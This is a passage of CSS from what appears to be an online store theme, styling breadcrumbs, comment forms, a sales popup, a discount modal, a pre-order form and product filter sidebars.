@media (min-width: 768px) {
  .bw-image .breadcrumb-holder {
    display: table;
    vertical-align: middle;
    height: 100%; } }

@media (max-width: 767px) {
  .bw-image .breadcrumb-holder {
    padding: 0 15px;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%); } }

.bw-image .breadcrumb {
  margin: 0; }

.bw-color {
  background: var(--breadcrumb-bg-color);
  margin: 8px 0;
  overflow: hidden; }

@media (min-width: 768px) {
  .bw-color {
    margin-top: 25px;
    margin-bottom: 23px; } }

.bw-color .breadcrumb-holder .breadcrumb {
  margin: 0; }

.breadcrumb-product-page {
  background: var(--body-second-color);
  margin: 0 auto 45px; }

.breadcrumb-product-page .breadcrumb-holder {
  padding: 18px 5%;
  -webkit-padding-end: 80px;
  padding-inline-end: 80px;
  margin: 0 auto; }

@media (min-width: 768px) {
  .breadcrumb-product-page .breadcrumb-holder {
    -webkit-padding-end: 5%;
    padding-inline-end: 5%; } }

@media (min-width: 1400px) {
  .breadcrumb-product-page .breadcrumb-holder {
    -webkit-padding-start: 75px;
    padding-inline-start: 75px;
    -webkit-padding-end: 75px;
    padding-inline-end: 75px; } }

.breadcrumb-product-page .container .breadcrumb-holder {
  -webkit-padding-start: 0;
  padding-inline-start: 0;
  -webkit-padding-end: 70px;
  padding-inline-end: 70px; }

.breadcrumb-product-page .container .product-control-buttons .next {
  right: 0; }

.breadcrumb-product-page .container .product-control-buttons .prev {
  right: 35px; }

.breadcrumb-product-page .breadcrumb {
  text-align: start; }

.breadcrumb-none #body-content {
  padding-top: 30px; }

.comment-form h3 {
  font-weight: 400;
  border-bottom: 1px solid var(--body-border-color);
  margin: 0 0 25px;
  font-size: calc(var(--size-h3) + 3px);
  padding-bottom: 11px;
  line-height: 32px;
  position: relative; }

.comment-form h3:before {
  content: "";
  width: 100%;
  height: 2px;
  background: var(--main-color);
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px; }

@media (min-width: 768px) {
  .comment-form h3 {
    margin-bottom: 40px; } }

.comment-form h3:before {
  width: 280px; }

.comment-form p {
  margin: 0 0 30px; }

.comment-form .control-wrapper input {
  width: 100%;
  margin-bottom: 25px;
  height: 38px;
  padding: 8px 17px; }

.comment-form .control-wrapper textarea {
  margin: 0;
  width: 100%;
  max-width: 100%;
  min-height: 180px;
  padding: 8px 17px; }

.comment-form .control-wrapper:last-child {
  padding-top: 0; }

.comment-form > .btn {
  margin: 25px 0 0;
  padding: 5px 30px; }

@media (max-width: 575px) {
  .comment-form > .btn {
    display: block;
    width: 100%; } }

.grid-comments h5 {
  font-weight: 400;
  border-bottom: 1px solid var(--body-border-color);
  line-height: 32px;
  padding-bottom: 13px;
  margin: 0 0 25px;
  position: relative;
  font-size: calc(var(--size-h3) + 3px); }

@media (min-width: 768px) {
  .grid-comments h5 {
    margin-bottom: 40px; } }

.grid-comments h5:before {
  content: "";
  display: block;
  width: 300px;
  height: 2px;
  background: var(--main-color);
  max-width: 100%;
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px; }

.grid-comments .comments {
  list-style: none;
  margin: 25px 0; }

@media (min-width: 768px) {
  .grid-comments .comments {
    margin: 45px 0; } }

.grid-comments .comments .comment {
  border-bottom: 1px solid var(--body-border-color);
  margin: 0 0 25px;
  padding: 0 0 25px; }

@media (min-width: 768px) {
  .grid-comments .comments .comment {
    margin-bottom: 35px;
    padding-bottom: 35px; } }

.grid-comments .comments .comment:last-child {
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none; }

.grid-comments .comments .load-comment {
  display: table;
  width: 100%; }

.grid-comments .comments .load-comment .comment-avatar {
  display: table-cell;
  vertical-align: top;
  width: 80px;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

@media (min-width: 480px) {
  .grid-comments .comments .load-comment .comment-avatar {
    width: 100px; } }

.grid-comments .comments .load-comment .comment-avatar img {
  width: 100%;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

.grid-comments .comments .load-comment .comment-text {
  display: table-cell;
  vertical-align: top;
  padding: 0;
  -webkit-padding-start: 20px;
  padding-inline-start: 20px; }

.grid-comments .comments .load-comment .comment-text .author {
  font-weight: 700; }

.grid-comments .comments .load-comment .comment-text .date {
  font-size: calc(var(--body-font-size) - 1px); }

.grid-comments .comments .load-comment .comment-text p {
  margin: 25px 0 0; }

.popup-sell-people {
  width: calc(100% - 20px);
  display: table;
  vertical-align: middle;
  position: fixed;
  z-index: 9999;
  display: none;
  background: #fff;
  border-radius: 5px 5px 5px 5px;
  -moz-border-radius: 5px 5px 5px 5px;
  -webkit-border-radius: 5px 5px 5px 5px;
  -ms-border-radius: 5px 5px 5px 5px;
  -webkit-box-shadow: 0 0 5px 0 #c6c6c6;
  -ms-transform: 0 0 5px 0 #c6c6c6;
  -o-transform: 0 0 5px 0 #c6c6c6;
  box-shadow: 0 0 5px 0 #c6c6c6; }

@media (min-width: 370px) {
  .popup-sell-people {
    width: 350px; } }

.popup-sell-people.show {
  display: block; }

.popup-sell-people.bottom-left {
  bottom: 64px;
  left: 10px; }

@media (min-width: 992px) {
  .popup-sell-people.bottom-left {
    bottom: 10px; } }

.popup-sell-people.bottom-right {
  bottom: 64px;
  right: 10px; }

@media (min-width: 992px) {
  .popup-sell-people.bottom-right {
    bottom: 10px; } }

.popup-sell-people.top-left {
  top: 10px;
  left: 10px; }

.popup-sell-people.top-right {
  top: 10px;
  right: 10px; }

.popup-sell-people .img-user {
  width: 80px;
  display: table-cell;
  vertical-align: middle; }

.popup-sell-people .img-user img {
  width: 100%;
  border-radius: 5px 0 0 5px;
  -moz-border-radius: 5px 0 0 5px;
  -webkit-border-radius: 5px 0 0 5px;
  -ms-border-radius: 5px 0 0 5px; }

.popup-sell-people .text-detail {
  display: table-cell;
  vertical-align: middle;
  padding: 10px 15px; }

.popup-sell-people .text-detail .sell-text {
  margin: 0;
  line-height: 20px;
  font-size: var(--body-font-size);
  font-weight: 400; }

#discount-modal {
  display: none;
  z-index: 99991;
  margin: 0 auto; }

#discount-modal, #discount-modal .underlay {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; }

#discount-modal .underlay {
  background: rgba(0, 0, 0, 0.5);
  z-index: 99992; }

#discount-modal .wrap-modal {
  background: var(--body-background-color);
  z-index: 99999;
  padding: 0;
  width: 90%;
  margin: 0 5%;
  position: absolute;
  left: 0;
  top: 50%;
  height: auto;
  max-height: 90%;
  flex-direction: column;
  display: flex;
  transform: translateY(-50%);
  border-radius: 20px 20px 20px 20px;
  -moz-border-radius: 20px 20px 20px 20px;
  -webkit-border-radius: 20px 20px 20px 20px;
  -ms-border-radius: 20px 20px 20px 20px; }

@media (min-width: 768px) {
  #discount-modal .wrap-modal {
    margin: 0 calc(50% - 350px);
    width: 700px; } }

#discount-modal .wrap-modal > a {
  position: absolute;
  top: -25px;
  right: -20px;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: var(--main-color);
  z-index: 999991;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%;
  -webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);
  -ms-transform: 0 0 0 rgba(0, 0, 0, 0.5);
  -o-transform: 0 0 0 rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 0 rgba(0, 0, 0, 0.5);
  transition: all .35s ease 0s; }

#discount-modal .wrap-modal > a svg path {
  fill: var(--white); }

#discount-modal .wrap-modal > a:hover {
  background: var(--button-hover-btn1); }

#discount-modal .wrap-modal > a:hover svg path {
  fill: var(--button-hover-btn1-txt); }

#discount-modal .modal-body {
  padding: 0;
  width: 100%;
  height: 100%;
  overflow-y: auto;
  align-items: center;
  display: flex; }

@media (max-width: 767px) {
  #discount-modal .modal-body {
    display: block; } }

#discount-modal .modal-body > div {
  width: 100%; }

@media (min-width: 768px) {
  #discount-modal .modal-body > div {
    width: 50%; } }

#discount-modal .modal-body .image {
  -webkit-padding-end: 15px;
  padding-inline-end: 15px; }

@media (max-width: 767px) {
  #discount-modal .modal-body .image {
    padding: 0 0 20px;
    text-align: center; } }

#discount-modal .modal-body .image img {
  border-radius: 20px 20px 0 0;
  -moz-border-radius: 20px 20px 0 0;
  -webkit-border-radius: 20px 20px 0 0;
  -ms-border-radius: 20px 20px 0 0; }

@media (min-width: 768px) {
  #discount-modal .modal-body .image img {
    border-radius: 20px 0 0 20px;
    -moz-border-radius: 20px 0 0 20px;
    -webkit-border-radius: 20px 0 0 20px;
    -ms-border-radius: 20px 0 0 20px; } }

#discount-modal .modal-body .content {
  padding: 15px 15px 25px;
  text-align: center;
  max-width: 300px;
  margin: 0 auto; }

@media (min-width: 768px) {
  #discount-modal .modal-body .content {
    padding-bottom: 15px; } }

#discount-modal .modal-body .content h5 {
  text-transform: uppercase;
  font-weight: 700;
  margin: 0 auto; }

#discount-modal .modal-body .content p {
  line-height: 18px;
  margin: 5px 0 13px; }

#discount-modal .modal-body .content .btn {
  text-transform: uppercase;
  font-size: calc(var(--body-font-size) - 1px);
  padding: 7px 25px;
  line-height: 28px; }

#pre-order-popup {
  max-height: 80vh;
  max-width: 90%;
  overflow: visible;
  background: none; }

@media (min-width: 768px) {
  #pre-order-popup {
    max-width: 680px; } }

#pre-order-popup #pre-order-form {
  padding: 20px;
  background: var(--body-background-color);
  overflow-x: auto;
  overflow-y: auto;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px; }

@media (min-width: 480px) {
  #pre-order-popup #pre-order-form {
    padding: 40px; } }

#pre-order-popup #pre-order-form .form-control {
  height: 47px;
  background-repeat: no-repeat;
  background-attachment: fixed;
  font-size: var(--body-font-size);
  background: var(--white);
  padding: 13px 15px;
  line-height: 1.6;
  color: var(--body-light-color);
  border: 1px solid var(--body-border-color);
  -moz-appearance: textfield;
  -webkit-appearance: textfield;
  -webkit-appearance: none;
  border-radius: 25px 25px 25px 25px;
  -moz-border-radius: 25px 25px 25px 25px;
  -webkit-border-radius: 25px 25px 25px 25px;
  -ms-border-radius: 25px 25px 25px 25px;
  -webkit-box-shadow: 0 0 0 0 #fff inset;
  -ms-transform: 0 0 0 0 #fff inset;
  -o-transform: 0 0 0 0 #fff inset;
  box-shadow: inset 0 0 0 0 #fff; }

@media (min-width: 576px) {
  #pre-order-popup #pre-order-form .form-control {
    -webkit-padding-end: 30px;
    padding-inline-end: 30px;
    -webkit-padding-start: 30px;
    padding-inline-start: 30px; } }

#pre-order-popup #pre-order-form .form-control:focus {
  border-color: var(--main-color);
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -ms-transform: 0 0 0 1000px #fff inset;
  -o-transform: 0 0 0 1000px #fff inset;
  box-shadow: inset 0 0 0 1000px #fff; }

#pre-order-popup #pre-order-form .form-control::-webkit-input-placeholder {
  color: var(--body-light-color); }

#pre-order-popup #pre-order-form .form-control:-moz-placeholder, #pre-order-popup #pre-order-form .form-control::-moz-placeholder {
  color: var(--body-light-color); }

#pre-order-popup #pre-order-form .form-control:-ms-input-placeholder {
  color: var(--body-light-color); }

#pre-order-popup #pre-order-form .form-control:-webkit-autofill {
  -webkit-box-shadow: 0 0 0 1000px #fff inset;
  -ms-transform: 0 0 0 1000px #fff inset;
  -o-transform: 0 0 0 1000px #fff inset;
  box-shadow: inset 0 0 0 1000px #fff; }

#pre-order-popup #pre-order-form textarea {
  min-height: 80px; }

.sb-filter-wrapper .sbw-filter {
  overflow: hidden; }

.sb-filter-wrapper .sbw-filter .sbf-title .clear-filter {
  text-transform: capitalize;
  cursor: pointer;
  font-weight: 400;
  -webkit-margin-start: auto;
  margin-inline-start: auto; }

.sb-filter-wrapper .sbw-filter .sbf-title span {
  cursor: pointer; }

.sb-filter-wrapper .sb-filter-tag {
  overflow: auto; }

.sb-filter-wrapper .sb-filter-tag li {
  margin: 0 0 13px !important;
  line-height: 20px; }

.sb-filter-wrapper .sb-filter-tag li a {
  position: relative;
  min-height: 20px;
  display: inline-block;
  font-size: var(--body-font-size);
  word-break: break-word;
  color: var(--body-general-color);
  -webkit-padding-start: 25px;
  padding-inline-start: 25px; }

.sb-filter-wrapper .sb-filter-tag li a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 3px;
  width: 16px;
  height: 16px;
  border: 1px solid var(--body-border-color);
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  transition: all .35s ease 0s; }

@media (min-width: 1025px) {
  .sb-filter-wrapper .sb-filter-tag li a:hover {
    color: var(--body-title-color) !important; }
  .sb-filter-wrapper .sb-filter-tag li a:hover:before {
    background: var(--main-color);
    border: 2px solid var(--main-color); } }

.sb-filter-wrapper .sb-filter-tag li.active > span {
  position: relative;
  min-height: 20px;
  display: inline-block;
  color: var(--body-title-color);
  font-size: var(--body-font-size);
  -webkit-padding-start: 25px;
  padding-inline-start: 25px; }

.sb-filter-wrapper .sb-filter-tag li.active > span:before {
  content: "";
  position: absolute;
  left: 0;
  top: 3px;
  width: 16px;
  height: 16px;
  border: 2px solid var(--main-color);
  background: var(--main-color);
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  transition: all .35s ease 0s; }

.sbw-filter > o, .sbw-filter > ul {
  list-style: none;
  margin: 0;
  padding: 15px; }

.sbw-filter > o li, .sbw-filter > ul li {
  margin: 8px 0; }

.sbw-filter > o li a:hover, .sbw-filter > ul li a:hover {
  color: #888; }

.sbw-filter .price {
  color: var(--main-color); }

.sbw-filter .price-compare {
  color: #aaa; }

.sbw-filter .sb-title {
  padding: 14px 15px;
  margin: 0 0 25px; }

.sbw-filter > div .row {
  margin-bottom: 15px; }

.sbw-filter > div .row:last-child {
  margin-bottom: 0; }

.sbw-filter > div .sbf-title {
  color: var(--body-title-color);
  line-height: 1.3;
  margin: 0;
  padding: 0;
  font-size: var(--body-font-size);
  font-weight: 700;
  align-items: center;
  display: flex; }

.sbw-filter > div .sb-filter.size .advanced-filters > li.advanced-filter {
  display: inline-block;
  width: auto;
  float: left;
  margin: 0 0 10px;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px; }

.sbw-filter > div .sb-filter.size .advanced-filters > li.advanced-filter a {
  display: inline-block;
  padding: 0 3px;
  min-width: 30px;
  line-height: 26px;
  text-transform: uppercase;
  text-align: center;
  font-weight: var(--font-bold);
  font-size: var(--body-font-size);
  border: 2px solid var(--body-border-color); }

.sbw-filter > div .sb-filter.size .advanced-filters > li.advanced-filter a:after, .sbw-filter > div .sb-filter.size .advanced-filters > li.advanced-filter a:before {
  content: none; }

.sbw-filter > div .sb-filter.size .advanced-filters > li.advanced-filter a:hover {
  color: var(--main-color);
  border: 2px solid var(--main-color); }

.sbw-filter > div .advanced-filters {
  list-style: none;
  margin: 25px 0 0;
  padding: 0;
  max-height: 290px;
  overflow: auto; }

.sbw-filter > div .advanced-filters > li > a {
  position: relative;
  -webkit-padding-start: 23px;
  padding-inline-start: 23px; }

.sbw-filter > div .advanced-filters > li > a:before {
  content: "";
  border: 1px solid var(--body-border-color);
  width: 15px;
  height: 15px;
  background: transparent;
  position: absolute;
  left: 0;
  top: 3px;
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  transition: all .35s ease 0s; }

.sbw-filter > div .advanced-filters > li > a:hover {
  color: var(--main-color) !important; }

.sbw-filter > div .advanced-filters > li > a:hover:before {
  border-color: var(--main-color) !important; }

.sbw-filter > div .advanced-filters > li.active-filter > a {
  color: var(--main-color) !important; }

.sbw-filter > div .advanced-filters > li.active-filter > a:before {
  border-color: var(--main-color);
  background: var(--main-color); }

.sbw-filter > div .advanced-filters > li.advanced-filter {
  line-height: 20px;
  margin-bottom: 13px; }

.sbw-filter > div .advanced-filters > li.advanced-filter a {
  position: relative;
  min-height: 20px;
  display: inline-block;
  font-size: var(--body-font-size);
  font-weight: 400;
  color: var(--body-general-color);
  -webkit-padding-start: 25px;
  padding-inline-start: 25px; }

.sbw-filter > div .advanced-filters > li.advanced-filter a:before {
  content: "";
  position: absolute;
  left: 0;
  top: 3px;
  width: 16px;
  height: 16px;
  border: 1px solid var(--body-border-color);
  border-radius: 3px 3px 3px 3px;
  -moz-border-radius: 3px 3px 3px 3px;
  -webkit-border-radius: 3px 3px 3px 3px;
  -ms-border-radius: 3px 3px 3px 3px;
  transition: all .35s ease 0s; }

@media (min-width: 1025px) {
  .sbw-filter > div .advanced-filters > li.advanced-filter a:hover:before {
    border-color: var(--main-color);
    background: var(--main-color); } }

.sbw-filter > div .advanced-filters > li.advanced-filter.af-color {
  border: none;
  padding: 0;
  float: none;
  width: 30px;
  height: 30px;
  line-height: 30px;
  position: relative;
  cursor: pointer;
  float: left;
  display: block;
  border: 1px solid var(--body-border-color);
  margin: 0 0 10px;
  -webkit-margin-end: 10px;
  margin-inline-end: 10px;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%;
  -webkit-box-shadow: 0 0 0 0 var(--button-hover-btn1) inset;
  -ms-transform: 0 0 0 0 var(--button-hover-btn1) inset;
  -o-transform: 0 0 0 0 var(--button-hover-btn1) inset;
  box-shadow: 0 0 0 0 var(--button-hover-btn1) inset;
  transition: all .35s ease 0s; }

.sbw-filter > div .advanced-filters > li.advanced-filter.af-color a {
  padding: 0;
  position: relative;
  display: block;
  font-size: 0;
  width: 100%;
  height: 100%;
  border: 1px solid var(--body-border-color);
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%; }

.sbw-filter > div .advanced-filters > li.advanced-filter.af-color a:before {
  content: none; }

@media (min-width: 1025px) {
  .sbw-filter > div .advanced-filters > li.advanced-filter.af-color:hover {
    -webkit-box-shadow: 0 0 0 0 var(--button-hover-btn1) inset;
    -ms-transform: 0 0 0 0 var(--button-hover-btn1) inset;
    -o-transform: 0 0 0 0 var(--button-hover-btn1) inset;
    box-shadow: 0 0 0 0 var(--button-hover-btn1) inset; }
  .sbw-filter > div .advanced-filters > li.advanced-filter.af-color:hover a {
    border: 2px solid var(--main-color); } }

.sbw-filter > div .advanced-filters > li.advanced-filter.af-color.active-filter {
  -webkit-box-shadow: 0 0 0 0 var(--button-hover-btn1) inset;
  -ms-transform: 0 0 0 0 var(--button-hover-btn1) inset;
  -o-transform: 0 0 0 0 var(--button-hover-btn1) inset;
  box-shadow: 0 0 0 0 var(--button-hover-btn1) inset; }

.sbw-filter > div .advanced-filters > li.advanced-filter.af-color.active-filter a {
  border: 2px solid var(--main-color); }

.sbw-filter > div .advanced-filters > li.advanced-filter.active-filter a:before {
  border-color: var(--main-color); }

.sbw-filter > div .advanced-filters > li.advanced-filter.active-filter a:after {
  width: 7px;
  height: 7px;
  opacity: 1; }

.filter-order-form {
  position: fixed;
  z-index: 999999;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  padding: 50px 20px 20px;
  overflow-y: auto;
  background: var(--body-background-color);
  opacity: 0;
  transform: translate(-300px);
  transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

@media (min-width: 300px) {
  .filter-order-form {
    width: 300px;
    padding-bottom: 30px; } }

.filter-order-form .f-close, .filter-order-form .fof-close {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: center;
  cursor: pointer;
  background: var(--body-second-color);
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%;
  transition: all .35s ease 0s; }

.filter-order-form .f-close:hover, .filter-order-form .fof-close:hover {
  background: var(--main-color);
  color: var(--main-color-text); }

.filter-order-form .f-close:hover svg path, .filter-order-form .fof-close:hover svg path {
  fill: var(--main-color-text); }

@media (min-width: 992px) {
  .filter-sidebar.position-sidebar.style-normal .sb-filter-wrapper .f-close {
    display: none; } }

.filter-sidebar.position-sidebar.style-accordion .sb-filter-wrapper .accordion .sbf-title {
  position: relative;
  cursor: pointer;
  padding: 3px 0;
  -webkit-padding-end: 20px;
  padding-inline-end: 20px; }

.filter-sidebar.position-sidebar.style-accordion .sb-filter-wrapper .accordion .sbf-title:before {
  content: "";
  width: 20px;
  height: 20px;
  background: var(--body-title-color);
  text-align: center;
  position: absolute;
  top: 2px;
  right: 0;
  transition: all .35s ease 0s;
  -webkit-mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E");
  mask-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 41 64'%3E%3Cpath d='M38.4 26.304q0 .448-.384.768l-16.64 16.704q-.32.32-.832.32t-.768-.32L3.136 27.072q-.384-.32-.384-.768t.384-.832l1.792-1.792q.32-.384.768-.384t.832.384l14.016 14.016 14.08-14.016q.32-.384.832-.384t.768.384l1.792 1.792q.384.32.384.832z'/%3E%3C/svg%3E"); }

.filter-sidebar.position-sidebar.style-accordion .sb-filter-wrapper .accordion.accordion-active .sbf-title:before {
  transform: rotate(180deg); }

@media (min-width: 992px) {
  .filter-sidebar.position-sidebar.style-accordion .sb-filter-wrapper .f-close {
    display: none; } }

.filter-sidebar.position-body.style-toggle {
  position: relative;
  width: 100%;
  display: none;
  padding: 25px 15px 0;
  margin: 0 auto 20px;
  background: var(--body-background-color);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  -ms-transform: 0 0 10px rgba(0, 0, 0, 0.05);
  -o-transform: 0 0 10px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05); }

.filter-sidebar.position-body.style-toggle .f-close, .filter-sidebar.position-body.style-toggle .sb-title {
  display: none; }

.filter-sidebar.position-body.style-toggle .sb-filter-wrapper {
  width: 100%;
  display: table;
  vertical-align: top; }

.filter-sidebar.position-body.style-toggle .sbw-filter {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  margin: 0;
  padding: 0;
  border-bottom: none; }

@media (min-width: 576px) {
  .filter-sidebar.position-body.style-toggle .sbw-filter {
    width: 50%; } }

@media (min-width: 768px) {
  .filter-sidebar.position-body.style-toggle .sbw-filter {
    width: 33.33333%; } }

@media (min-width: 992px) {
  .filter-sidebar.position-body.style-toggle .sbw-filter {
    width: 25%; } }

.filter-sidebar.position-body.style-toggle .sbw-filter > div .sb-filter {
  padding: 0 15px;
  clear: none;
  float: none;
  display: inline-block;
  letter-spacing: 0;
  vertical-align: top;
  border: none;
  margin: 0 0 30px;
  width: 100%; }

.filter-sidebar.position-body.style-toggle .sb-filter-tag {
  padding-bottom: 10px;
  vertical-align: top; }

.filter-sidebar.position-body.style-toggle .sb-filter-tag li {
  display: inline-block;
  letter-spacing: 0;
  vertical-align: top;
  padding: 0;
  -webkit-padding-end: 10px;
  padding-inline-end: 10px;
  width: 50%; }

@media (min-width: 576px) {
  .filter-sidebar.position-body.style-toggle .sb-filter-tag li {
    width: 33.333333%; } }

@media (min-width: 768px) {
  .filter-sidebar.position-body.style-toggle .sb-filter-tag li {
    width: 25%; } }

@media (min-width: 992px) {
  .filter-sidebar.position-body.style-toggle .sb-filter-tag li {
    width: 20%; } }

@media (min-width: 1200px) {
  .filter-sidebar.position-body.style-toggle .sb-filter-tag li {
    width: 16.666667%; } }

.filter-sidebar.position-body.style-toggle .sb-filter-tag li:first-child {
  display: block;
  width: 100%; }

.filter-sidebar.position-body.style-drawer {
  position: fixed;
  z-index: 999999;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  padding: 50px 20px 20px;
  overflow-y: auto;
  background: var(--body-background-color);
  opacity: 0;
  transform: translate(-300px);
  transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

@media (min-width: 300px) {
  .filter-sidebar.position-body.style-drawer {
    width: 300px;
    padding-bottom: 30px; } }

.filter-sidebar.position-body.style-drawer .f-close, .filter-sidebar.position-body.style-drawer .fof-close {
  position: absolute;
  top: 10px;
  right: 10px;
  text-align: center;
  cursor: pointer;
  background: var(--body-second-color);
  width: 35px;
  height: 35px;
  line-height: 35px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50% 50% 50% 50%;
  -moz-border-radius: 50% 50% 50% 50%;
  -webkit-border-radius: 50% 50% 50% 50%;
  -ms-border-radius: 50% 50% 50% 50%;
  transition: all .35s ease 0s; }

.filter-sidebar.position-body.style-drawer .f-close:hover, .filter-sidebar.position-body.style-drawer .fof-close:hover {
  background: var(--main-color);
  color: var(--main-color-text); }

.filter-sidebar.position-body.style-drawer .f-close:hover svg path, .filter-sidebar.position-body.style-drawer .fof-close:hover svg path {
  fill: var(--main-color-text); }

.filter-sidebar.position-body.style-drawer h5 {
  font-size: var(--size-h4);
  font-weight: 400;
  text-transform: capitalize;
  border-bottom: 1px solid var(--body-border-color);
  line-height: 1.4;
  margin: 0 0 35px;
  padding: 0 0 10px;
  position: relative; }

.filter-sidebar.position-body.style-drawer h5:before {
  content: "";
  width: 70px;
  height: 2px;
  background: var(--main-color);
  position: absolute;
  left: 0;
  bottom: -1px; }

.filter-sidebar.position-body.style-drawer .sbw-filter > div .sb-filter {
  margin: 0 0 30px; }

.filter-sidebar.position-body.style-drawer .sbw-filter > div .sb-filter:last-child {
  border-bottom: none;
  padding-bottom: 0; }

.group-toolbar .filter-icon, .group-toolbar .filter-of-icon {
  line-height: 30px;
  padding: 4px 0;
  cursor: pointer;
  align-items: center;
  margin: 0;
  -webkit-margin-end: 4%;
  margin-inline-end: 4%;
  display: flex; }

.group-toolbar .filter-icon svg, .group-toolbar .filter-of-icon svg {
  width: 16px;
  height: 16px;
  color: var(--body-light-color);
  -webkit-margin-end: 10px;
  margin-inline-end: 10px;
  transition: all .35s ease 0s; }

.group-toolbar .filter-icon:hover svg, .group-toolbar .filter-of-icon:hover svg {
  color: var(--body-title-color); }

@media (max-width: 991px) {
  .templateCollection .left-column-container {
    position: fixed;
    z-index: 999999;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 50px 20px 20px;
    overflow-y: auto;
    background: var(--body-background-color);
    opacity: 0;
    transform: translate(-300px);
    transition: all 0.45s cubic-bezier(0.25, 0.46, 0.45, 0.94); } }

@media (max-width: 991px) and (min-width: 300px) {
  .templateCollection .left-column-container {
    width: 300px;
    padding-bottom: 30px; } }

@media (max-width: 991px) {
  .templateCollection .left-column-container .f-close, .templateCollection .left-column-container .fof-close {
    position: absolute;
    top: 10px;
    right: 10px;
    text-align: center;
    cursor: pointer;
    background: var(--body-second-color);
    width: 35px;
    height: 35px;
    line-height: 35px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50% 50% 50% 50%;
    -moz-border-radius: 50% 50% 50% 50%;
    -webkit-border-radius: 50% 50% 50% 50%;
    -ms-border-radius: 50% 50% 50% 50%;
    transition: all .35s ease 0s; }
  .templateCollection .left-column-container .f-close:hover, .templateCollection .left-column-container .fof-close:hover {
    background: var(--main-color);
    color: var(--main-color-text); }
  .templateCollection .left-column-container .f-close:hover svg path, .templateCollection .left-column-container .fof-close:hover svg path {
    fill: var(--main-color-text); } }

.templateCollection.order-sidebar-opened .filter-order-form, .templateCollection.order-sidebar-opened .filter-sidebar.position-body.style-drawer, .templateCollection.sidebar-opened .filter-order-form, .templateCollection.sidebar-opened .filter-sidebar.position-body.style-drawer {
  opacity: 1;
  transform: translate(0); }

@media (max-width: 991px) {
  .templateCollection.order-sidebar-opened .left-column-container, .templateCollection.sidebar-opened .left-column-container {
    opacity: 1;
    transform: translate(0); } }

.page-cata .subcategory {
  font-weight: 500;
  margin: 0 0 13px;
  border-bottom: 1px solid var(--body-border-color);
  padding-bottom: 11px;
  line-height: 32px;
  position: relative; }

.page-cata .subcategory:before {
  content: "";
  width: 100%;
  height: 2px;
  background: var(--main-color);
  position: absolute;
  left: 0;
  right: 0;
  bottom: -1px; }

@media (max-width: 767px) {
  .page-cata .subcategory {
    font-size: var(--size-h3); } }

.page-cata .subcategory:before {
  width: 85px; }

.page-cata .subcategory-list {
  list-style: none; }

@media (min-width: 992px) {
  .page-cata .subcategory-list {
    margin-bottom: 36px; } }

.page-cata .subcategory-list .category {
  margin: 0 0 15px;
  padding: 15px;
  border: none; }

.page-cata .subcategory-list .category .category-image {
  margin: 0 0 10px; }

@media (min-width: 992px) {
